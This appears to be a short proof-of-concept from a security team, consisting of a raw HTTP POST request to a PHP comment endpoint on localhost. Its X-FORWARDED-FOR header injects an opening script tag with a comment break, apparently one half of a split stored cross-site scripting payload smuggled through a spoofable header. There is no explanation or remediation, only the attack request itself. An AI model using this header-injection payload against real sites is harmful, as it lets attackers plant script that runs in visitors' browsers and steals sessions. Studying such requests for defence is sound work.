 POST /tmp/comment.php?m=add HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-FORWARDED-FOR: <script>/* 左边的<script>标签
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/tmp/index.php?tpl=content_app&id=2
Content-Length: 66
Cookie: bdshare_firstime=1382458901312; PHPSESSID=qfev04rflt5alqvm2m6gpg6mi6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
type=0&parent_id=0&comment=1111111111&id=2&user=phithon&code=zwplo
F4CK
Security Team